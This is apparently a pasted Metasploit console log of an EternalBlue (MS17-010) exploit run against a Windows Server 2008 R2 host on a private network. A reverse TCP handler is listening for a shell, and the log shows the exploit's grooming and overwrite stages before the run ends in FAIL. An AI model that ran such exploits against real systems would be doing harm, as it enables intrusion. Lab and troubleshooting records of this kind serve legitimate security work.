 msf5 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.52.128:4444
[+] 192.168.72.138:445 - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.72.138:445 - Connecting to target for exploitation.
[+] 192.168.72.138:445 - Connection established for exploitation.
[+] 192.168.72.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.72.138:445 - CORE raw buffer dump (53 bytes)
[*] 192.168.72.138:445 - 0×00000000 57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32 Windows Server 2
[*] 192.168.72.138:445 - 0×00000010 30 30 38 20 52 32 20 44 61 74 61 63 65 6e 74 65 008 R2 Datacente
[*] 192.168.72.138:445 - 0×00000020 72 20 37 36 30 31 20 53 65 72 76 69 63 65 20 50 r 7601 Service P
[*] 192.168.72.138:445 - 0×00000030 61 63 6b 20 31 ack 1
[+] 192.168.72.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.72.138:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.72.138:445 - Sending all but last fragment of exploit packet
[*] 192.168.72.138:445 - Starting non-paged pool grooming
[+] 192.168.72.138:445 - Sending SMBv2 buffers
[+] 192.168.72.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.72.138:445 - Sending final SMBv2 buffers.
[*] 192.168.72.138:445 - Sending last fragment of exploit packet!
[*] 192.168.72.138:445 - Receiving response from exploit packet
[+] 192.168.72.138:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.72.138:445 - Sending egg to corrupted connection.
[*] 192.168.72.138:445 - Triggering free of corrupted buffer.
[-] 192.168.72.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.72.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.72.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=